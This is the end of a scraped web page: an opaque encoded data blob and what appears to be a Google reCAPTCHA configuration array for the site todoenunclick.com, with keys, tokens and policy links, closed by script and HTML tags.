cKzw6kiwojCqcKnHzMFUWxIwq3CgUdOMXDCgVhswqbDnsK+w7U6UcOdw5p6wrlcwpw7SC3CgMKiwpV3c8KQwqgtRsKswr9vwpLCjANnO8K0wqDCicOLw71fwr/DuUTDj3oAVBc3Q0DCvMKmw49gYUAYwqjDtcK9w7XDsSHCnsKhRWUGw6vDlEsjR8KrwrvDocKYc8KnVsKewrbCvQACBnfDg0XDtsOXwqnCimjCqMOUfSDDlsOYwo09d0vCg2/DiAnDvSTCjyM1wqvDsUtYKhcbVcK9ZjcZRQTClMKXXCMtGcOKGcOrwr4Jw55xScOVXklpwozClcO1bAvCqsKkcsKAw5J0w6AqWCgEwpHCpC/CoT5iwqwAw6AhKcKswoJKYHTCrsKBZQ86w77CqcOYw5XDlsK3w7fDrVnDrk/CuF3DqTfDvMKaWDPCpDErW8K6w54vw6fDixvDlMOtC3fDtVrDl8OpWsOqGsKgwoLCllIWw6sgwogVCcKqw4t4wrHDsUjDicK2EF/CpQYzbMO1EmDDoAEwHlsZRMK9w63CrsOYwoBbc3fDgcKgURcXw4AwIwfDmC/CpsOMWMO/TsKyScOjw7TDiBHDqwrDosK+w71AwoxJMcK8wqfDtBrDg07DsXTDpkHDgiXCn1jDg3khQ1/DtCcFThNwN8O+fBfDi8O1wqrDocKZwq17w5o2wq/DtkzChGh6asKQZR4ydwfDksO8FATCssOuw67DumtGfGvClMKww6B/[base64]/[base64]/F8OYwqHCg8OUwo3DjsKewqxXEMKawqk+wo/DozR5aUMILMKmwonDtcKYwqfCg8KSPjUAIGcBDcOAwqZLw7AJwr/DosONwoXCmHVaw7RTwrTDssOZw6PCiMKXAgMfw5RJDAZgw6zDhUNqw4BOwp3DgMOuw6J3NipraMOKw75zwq4VTCh4ecOZw7gcb0tjSBbCh3fDoAcew5vCtUbDocOnJGxtbsKawo7DnAfCmT8jA0XDvsKxwqMWw6EJZsK4w5/Ci8KiworDtMKbwrrCv8KeCMOnwrnCoz7CvMKPwrUkRMKIAEJtwpvCl8O9w47CtQLDgVNpw7vDpUorw5Nsw5/[base64]/CrcOdwrnCoSN/cMKYAjjDtF0xw67DmMOkeHZYVsKDwr8Vw5YEMjDDuMKTWcKGY2DCuR/DuMKfw78UPFkfDVh8w6ADwpYtwpXCnsKdw7nDjQXDrixsU8KMw6AYLBTCnsOxwoZqBDtfwoQ/ccKtUxfCux8Qw5TDtw/Do1EEJ3YBBhTDkiUVwo3DnsOZKT1uGMKlw7lVVMOhwrfDj2wqSWc+QMKQZ8KgwqfDk8OBwokMw6/[base64]/CmcKqwqzCucKoccO7wr/[base64]/w4dWw43CnXjCu8OJwovCoV0hwpDCpQUrw4bCjm8LOwbCqEzDlMKPw58mw6LCnsOpw6PDoMK/[base64]/[base64]/Ctwkswp7Do31YEcOcwpvCt8OxIsKzBsKMw40MVcKFw4ZRVsKzwqHDrRnCr8KADXrCtsKoD8KlMMKEw5bDnsOrMX/Dj8OHw4PCosKDeMOhwrDDv8O0wopvw40kUCVew5sbeFM1AX3DqmfCn8OtN8KCIcOTw5kSWcOvLsKswpkAwonCksOlw6/DtwTCtMO+fMKrPzcXYkLCo8OGE8Obw5DDusKzwolww4HDuhMyHULChhgDREE+JgZCw7gbA8KmwpFwV1vDkhDDlcOYw49iwr9pZcKCNkHDnhIsfsOvcR5Yw5/CrsOAccKNUnVcwqlTKWvDjcOjYh/Dkw51w6/Cv8K7w4J5w7jDqMKpQcOycV/[base64]/V2vCtMKUwp8rw75wByfDjT/DvMOZFiTCtMKywrnCm8KVw4rDhxELeEkTw5hXwqnDtcKwwooUHsOHwo/[base64]/Dp193wppgA8O6UHHCmiXCqVRyGxFhwp9Lw4PCtVdgw5lhwrp1BhvCjMOtQcKRwq/[base64]/DmsO9w63DvcOdwrPCtMK0wpZOwp5fw77Cu3FewrLCmlETw7rDn8Kjwqp8w5/CqhA4wr/Co1DCnMKywqIgw6QhCMOfLS1YwpzDpQ7ChlvCrALDlVbCtcKHE1lYwokyw4LChDvCrcO2w4lQwpFqPMK/wpzDksKAwprCrjwowo3DpcOtCjMQwo3CrXtdaUtqw7TCumQuPWfCuifCmkvCo8OswrrDiGvDpHLDkMKfBmpTwrvCpcK0wovDn8OZNsK0wocMZyXDsT4ywrfDj1AfVMKQEcKgVxzDpMOaJ8O4WsKCwoBbw7TCtF/CrMKGWMK/eMK5wqUkK8OGwr92wrDDusOpdEYnd8KRw7dib8Kic0LDqMO+wrQOXsOYw4TCiijCphwewrApwqdaasKIaMOWKAjDmHx4XMKKwqzDvMKZw4bDv8KCw6jDoSrCnWbCgMKbw6/Cn8Kew6rClCnDncK+EsKBbnHCjcO1wrbDksO6w7LCgsKHwqAJdsKxwo9SZTMFwrMEwqMaVsKEwozDvEHDkcKjw6XCsMORG3lowoMBwp3CocKvwq8ZBMKkEXjDnsO4wqHDscO/w5HCuh3DmlvDpsOSw5HCssOUwrwFwrAcOcOQwoNQwpNSXcOBwoMQWsKMw7RHbsODwrhHw6guw6nCowPDuDrCjmjCq8OHDsKUw5d4wovDrMOcI8KGChovAcOqRipfLsO/[base64]/[base64]/DoMOww6ELwpU6w6QwEsKuWTtLwpLDksOSw6jCvcOWwovDh1/[base64]/cMOtIMOtw6Ffw61zw6hbw7LCkDAUw7DCuMKEw7FBIcKNLiLCscK3UTzCrFXDksO8wq3Dmiszw5jCo8OwZMOLTcKDwqctQ05Zw7bDk8O1wpk3MUrDjMKvwpjCm2Ntw6HDqMO9CX/Ds8OBAg3CtsOQLwHClk5ZwprCmCHDv0d9w41cVsKHBUNBwpvCpMKTw6zDhsKOw6bDkVgRN8KOw7fDqsKtcU8nw5PDhkoUw5/Di0tLw4LDrcOUF0HDjG/ClcK3PkZuw5PCqMOtw6QewoTCnMORw7pYw5/CuMKiAg5zbgRUCMKlw4jDp34pw5cBB1LDv8OdZsOxMsKoX0NLworDjjt0wrLClRfDi8Oywq4vYsODw79KX8KZNcOPw6wKw4PDr8KIWxDDlMObw7DDmcKCwrzClMKsZBBHw5UjUEbDkMK3wrbCn8O1w4TCqsOUwo/Clw/[base64]/[base64]/Cq1bCq2bDksO0w6fCsCrDi0HCk8OzDcOuDsKfwobCq8K5IMKTYcO7w5TCnCjCiU3CtHENw6DCr8ODPgwAwozDjSNzw68hw5pvwql6AEAxwqUkw4xsFwoTc2/DoGnDn8OqVBtuwrknUxHDuFI8W8OhO8OIw67CvGjCsMOvwonChcOjIcOtGyTDgS99wq/[base64]/[base64]/CvMKAw6UWQwLCj8OvwpTDi8O4wqUHwpDCuMOvw6jDtSDDpMKTwqDCnDLCk8KPw6zDoMOSMRrDn8KQTsKZwoUcY8OtMcOZDMOTJ1pSw6gkWsOwFk3DsGjDhE7CmMOmeE7CiV7CqcKbwobDhl7Ci8OkwrcJElEowrBRw6sbwo7Dn8K1U8K6NMK9IQvCu8KOZsOcCTlWwo/DssKXwqPDu8KTw6vDtsK1w55HwoHCscOSDMOtK8OTw41EwqwrwqR4E2fDksOJdsOIw7Ytw6NwwrUmMQ1owo1Cw7NWIsO/JlV5wpjDtcO7w7LDnMK3TxzDuTfDgDjDmVHCl8ObIsOCESDDjcOYI8KJw7RgPBvDh3vDribDthQnwqrDrywxwq7DtMKIwqtxw7lREFzCs8KMwot/RC8AWsKOwo7DuMKGDsOaGsK3wr4+C8OSw4jDlMKRDxR/w4fCoDp+ThB+w5bCusOLDcOrVhTCj05LwoxWPl7CpMOmwo5WezxwK8Opwo1PJsKIIsKlwoBpw4Z+VRLCqG9ywpvCgcKmN2cBw7gIwqEoecK4w47CkGvDo8OQesOCwqbCkh1oAC/DjsOkwp7CtHbDiUMow44PFWzCg8OdwrYaW8OsDsKpHFMWw4XChUMbwrgDZ2/DicOqOERywq1Jw4zCscOSw6IwwqjDscO3E8KYwptVTUIvJztkM8OFMcOxw5w8wpIFw7ISdcO/eRtvBTwEw7XDpDbDlMOCNAEgckANw4DCrEIcb0BxcT/[base64]/[base64]/CvsO2w7MEfMKMw7fCjALCrcKPNWnCiWbCkwfDkWjDkMOOwqlPw4vCpSjCu3oDwrgnw5BLJ8KhW8Ocw7xQwqVqwpfCv3XDsmM7w7/[base64]/w5cdw73DtEZTA8Knwq4vw55EcjQ9wrPDrE/Du8KYwrDCoR3Dt8OYw43DisO8XllcPkdqM1QMMMKdw73DgcK0w75AP0deBcORw4UvSEnCvQoARFbDvBpQM2YtwoTDosOzHDNqw7F2w7BVwoPDugLDhcOyDn7DrcOSw51iwqAXwpUYw7nCthBCZMKuNsKTw6RBw40hWMODSy13OCDCiHPDrMOawp/[base64]/DpsORRXrCozcACF/DpRjCm8OVwqPCmcOhc0rCqhBKwr3DnSdFwp/ChMKfw7FswqrDvnJQZy/Cs8O+wrJpTcKdwpbCmgvDocOmDUvCjU9cw77CqsKBwrt6wro4L8OCEk9cDcKEwqkEOcOeEcOTw7nDvMODw7rCpBplO8KBT8OkVhzDpUBwwoAVwq4nXMONwrvCgxvDt0d6UsKldsKiwr4OSWgHGhoZSsK8wq/DlDzDmMKMworCjAgrFCw9YShnwr8vw4nDjVFVwqDDvzLClm3CusOPQMOJScK/wp5fPhLDg8KedE3CgcOYwrXDqjzDl0Iuw7/CqgkYwrjDo0fDn8OEw70bwqDDqcOgwpV0woFUw7hTw6URdMKtGsOEZ3/Dv8Kfbl4CJsO+w7how4bClkDDrzArwrzCn8OKw6VXJcKnAUPDn8OLK8OkfybCi3DDmMKdDCg2NWXDvcOZWBLCrMOewqPCgT/[base64]/[base64]/DklzCli3DkTjDr2gPwqLDuRLDisOSEwY8E8K/[base64]/[base64]/DnMOQw5XCuMOnHTdDEsOPbQHCl8OOQcODGnTCk2owwrzCucO+w4zClMKNw6wTIcOifSzCucOqw6EVwrbDrxfDj8KcWMODIMKYVcK0dG1rw79FLsOWNGDDtMOFJDzCqD/CmzE2GsO/w7UMwpViwoJYw6Q4wolqw7lvLlV7wqVkw65DY3LDtsKiK8Kvb8KaHcKxSsODQUrDvAwew4pKYy/CvcO+LVwLXsKnZDPCt8KJMcOMwrPDhcKURg/ClcO7AQ7CmsKuw67CmsOLwrc3bsKHwrc3JyXCuivCt3fDvsOKWsOvDMOGZWpSwqbDlVJgwozCqyhiWcOCw4QhBGAzwp3Dk8O4JsK/KBZUbnXDlcKtw6ZKw6jDuUXCgXDCiQPDhUJxwofDr8Ozw4cBIMO3w4TCvsKbw6cCWsKwwojCqcKLQMORR8Osw71EEhltwr/DsGvDmMOGTMOZw6YtwqJCHsOhL8Kawqklw7JwSRDDrkN+w43Ciykgw5M9ES7CqMKCw4nCiX3CqTVqfcO5DSLCvsOIwoTCrsOnw5/[base64]/[base64]/wr8XWnBgOcKPwpQwHXlxwq/CqygUwo3DpsOTTmZ4wppow4PDiMO3FsO/w4nDqW8Yw47DncO6CUDCj8K3w6/CmwIBOFBZw7FxKMKwUCTCtATDocKuMsKmLsO9wqbDug7CscOwacKLwpLDvcKlIMOFwo5Qw7TDjyhyT8Krwo1vHyvCoUXClMKawrbDj8O0w7FjwrjCuAJrIMOnwqNfwp5Awqltw73CgsOEDsORwrbCtMO/[base64]/Dt8ObLmbCjxAmw6PCtsK4TsKEw4Bqw4TDpcOZInlKS8OJw4fCl8OdUwYSe8OywoNTwqfDtDDCosOHwqwZf8OSZMOyM8KTwrbDuMOVem1cw6gww7VFwr3CtkvCgMKjMcOkw7nDvz8CwrNBwqVrwo5EwpjCuXnDnyvDokUVw6TDvsOSwo/Dtw3CosOrw4vCug3CtRzDoBfDgMOkAE7Dpi3DjMOWwr3Co8OkGMKhTcKEJMO9B8Kvw5LCh8Osw5bDiX4dcxgpajN/WsKAFcOTw7/[base64]/XsKzEmECZcKCwqHDmEhMVEnCgx5nXEEtT1fCvHvDsCbCpBnCncKZX8OSQ8KXNMK8BcOeZ04rGzZXecOhFFJYw5jCrcOxRMKnw6F0w5MTw4/DgMOnwqA3wpDCpEjDgsOyD8Kfwr1+GCIbPx3CmmgdJTbDox3Ck0spwqkqw6nClhQRSsKIPsOVccKhw4bDhHpCEFnCosOGwoNww54fwo7Cq8Kywp5TSXgKKsKzWMOXwr0Ew6JiwrIiZsKHwolzw5VzwqkJw6/Do8OuL8O5eVBbw6TCjcORKcOSeAPDtcObw6bDs8K+wr0pX8KRwo/[base64]/Azl5wr/DpcOzO2TCgFBGIsK9Uy9pfsOewonCmcOhwqYhO8KDaW9jGMKEWMO8wqQ/XMKrVD7Dp8KlwpLDgsOsG8OwUTTDv8KRwqTChH/DpsOdw41jw6FTwprDlMKOwpoRaS1TZ8Kdw7R+w6nCswwiw7AhfcOkw7Msw7ovUsOoa8KGw4DDlMKGd8KAwoxew7jDp8KBbAwVE8K/[base64]/[base64]/[base64]/DpsKywqDCp8K8w7YCHV7Di8OhOcO7wr3DhGNqwrDDqF1+w6tdw6wQMcKHw5ofw7JQwqvCkRNLwqnCl8OFYkXCkxA/Lj8Iw4NKNsK9VVQZw59Zw73DqMOnMcKfQMO4VxXDnMKpVGzCpsKofC42AcOfw5vDqTvDi104PMKqQUbCkMKSZz8SecO0w4fDu8OAMnN6wqLDtSfDmcKXwrHCnsOjw7UjwqvCqB4/w7RMwp1lw4M9bR7CrsKZwpcRwrF/OV4tw7MWGcO5w6TClw9nIcORfcKWLMK0w4/[base64]\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,711],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bjyZAt5qAYjr+chUwuv4JBUKt0gU4qVurbD+pRCzheQ\\u003d\x22,1,0,null,1,1769833542437,0,0,[167],null,[80,57,244,96,44],\x22RC-afBQb-ELknvtQA\x22,null,null,null,null,null,\x220dAFcWeA7J8ZX0AjdTfuODpUm72_2ZDMKZOfYOWkE3upnXjsXUwnaU_s3YIiWap2GHacqq7zaB4Hn9wpXd1eqJo9eF4vDGmPEYNQ\x22,1769916342341]");
    </script></body></html>